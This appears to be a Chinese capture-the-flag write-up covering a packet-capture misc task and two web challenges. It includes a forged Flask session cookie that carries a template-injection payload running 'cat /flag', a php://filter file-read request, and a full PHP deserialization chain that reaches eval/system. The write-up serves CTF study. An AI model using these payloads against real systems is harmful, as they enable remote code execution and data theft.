MISC-welcome
流量包中有一半flag,另一半需要binwalk分离文件 得到压缩包,解压密码在流量包中
rar a flag.rar flag -pda19b65c17dc

解压后得到flag
WEB-flask
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3zWt6SHT-1684207558355)(assets/image-20230510095405-eblyjfn.png)]](https://img-blog.csdnimg.cn/41bbf243053a47628818a3891cc2a692.png)
打开页面提示;try to post ‘name’
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hsxnQpcz-1684207558356)(assets/image-20230510095630-oivxs1z.png)]](https://img-blog.csdnimg.cn/52d4ece666f4416cbb52736a53bcefab.png)
使用POST传递name请求
name=1234

尝试模板注入无反应的情况下,查看session并使用脚本(flask-session-cookie-manager)解密session。
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-wgFQMA1I-1684207558357)(assets/image-20230510100404-jln6bkf.png)]](https://img-blog.csdnimg.cn/249959b9fe114d1a99be17bb9d005c61.png)
session=eyJyb2xlIjp7ImlzX2FkbWluIjowLCJuYW1lIjoidGVzdCIsInNlY3JldF9rZXkiOiJWR2d4YzBCdmJtVWhjMlZEY21WMElRPT0ifX0.ZFr6Aw.r5-KqJyRyOic7FyWwM_0DZZq9lM
python3 flask_session_cookie_manager3.py decode -c 'session'
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9c8EtdOE-1684207558357)(assets/image-20230510100722-rjuebp5.png)]](https://img-blog.csdnimg.cn/cc9c752beb6746b28cac45a2b744d473.png)
得到内容
'{"role":{"is_admin":0,"name":"test","secret_key":"VGgxc0BvbmUhc2VDcmV0IQ=="}}'
base解码secret_key得到:Th1s@one!seCret!
寻找利用点,通过目录扫描发现/source目录
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YJpN3nJ2-1684207558358)(assets/image-20230510101129-wo4wcqe.png)]](https://img-blog.csdnimg.cn/106efa695209460e976aa50c15d99966.png)
需要以admin用户身份进入到/admin中,使用刚刚的脚本来伪造身份,并构造读取flag
encode -s ‘secret_key’ -t '{"role": {"is_admin": 1, "name": "test", "flag": "{{config.__class__.__init__.__globals__.os.popen(\x27cat /flag\x27).read()}}"}}'

拿去替换掉session,拿到flag
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xSrzywhP-1684207558359)(assets/image-20230510102108-k0ha7ys.png)]](https://img-blog.csdnimg.cn/a411b0076e0a416f8d266667617f855b.png)
WEB-pop

访问hint.php,得到代码
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-OiKGE7Vx-1684207558363)(assets/image-20230511142818-h2zuy0g.png)]](https://img-blog.csdnimg.cn/db77f0acc43e4b24920b80130790cd59.png)

使用PHP伪协议读取flag.php,变量为flag
?flag=php://filter/read=convert.base64-encode/resource=flag.php
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jV8spoJp-1684207558363)(assets/image-20230511143030-sd9yef3.png)]进行base64解码](https://img-blog.csdnimg.cn/b4abd647bd0d402baf933fa39e64d1ba.png)
读取index.php
<?php
class Tiger{
public $string;
protected $var;
public function __toString(){
return $this->string;
}
public function boss($value){
@eval($value);
}
public function __invoke(){
$this->boss($this->var);
}
}
class Lion{
public $tail;
public function __construct(){
$this->tail = array();
}
public function __get($value){
$function = $this->tail;
return $function();
}
}
class Monkey{
public $head;
public $hand;
public function __construct($here="Zoo"){
$this->head = $here;
echo "Welcome to ".$this->head."<br>";
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->head)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Elephant{
public $nose;
public $nice;
public function __construct($nice="nice"){
$this->nice = $nice;
echo $nice;
}
public function __toString(){
return $this->nice->nose;
}
}
if(isset($_POST['zoo'])){
@unserialize($_POST['zoo']);
}
else{
$a = new Monkey;
echo "hint in hint.php!";
}

构造反序列化链,POST请求index.php 变量名zoo
<?php
class Tiger {
public $string;
protected $var = "system('ls');"; //单引号内输入要执行的命令 例如 ls、whoami
}
class Lion {
public $tail;
public function __construct(){
$this->tail = array();
}
}
class Elephant {
public $nose;
public $nice;
public function __construct($nice="nice") {
$this->nice = $nice;
}
}
class Monkey {
public $head;
public $hand;
public function __construct($here="Zoo"){
$this->head = $here;
}
}
$a = new Elephant;
$a->nice = new Lion;
$a->nice->tail = new Tiger;
$b = new Monkey($a);
$c = urlencode(serialize($b));
echo $c;
?>

尝试ls /后发现flag在根目录名为f14g





















 258
258











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








